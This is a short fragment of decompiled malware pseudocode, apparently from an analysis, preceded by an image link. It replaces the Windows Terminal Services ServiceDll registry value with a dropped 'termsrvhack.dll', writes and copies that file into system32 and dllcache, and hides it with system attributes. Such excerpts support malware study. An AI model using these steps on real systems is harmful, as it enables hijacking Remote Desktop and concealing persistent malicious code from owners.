 if ( sub_10017E90(v3) )
{
sub_10014B00(
HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services\\TermService\\Parameters",
"ServiceDll",
2u,
"%SystemRoot%\\system32\\termsrvhack.dll",
0,
0);
GetSystemDirectoryA(&Buffer, 0x104u);
GetSystemDirectoryA(&NewFileName, 0x104u);
lstrcat(&Buffer, "\\termsrvhack.dll");
lstrcat(&NewFileName, "\\dllcache\\termsrvhack.dll");
v4 = fopen(&Buffer, "wb");
fwrite(a2, a3, 1, v4);
fclose(v4);
CopyFileA(&Buffer, &NewFileName, 0);
SetFileAttributesA(&Buffer, 7u);
SetFileAttributesA(&NewFileName, 7u);